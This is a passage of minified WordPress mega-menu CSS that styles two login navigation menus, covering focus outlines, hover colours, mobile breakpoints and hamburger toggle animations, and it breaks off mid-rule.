.mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member span:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member input:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-animating>ul.mega-sub-menu{pointer-events:none}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-menu-item{position:static}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-on-mobile,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-on-desktop,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle+#mega-menu-login-trial-paid-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-trial-paid-member{display:block}}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member{background:#fff0}}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member a:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member span:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member input:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-animating>ul.mega-sub-menu{pointer-events:none}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-menu-item{position:static}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}@media only screen and 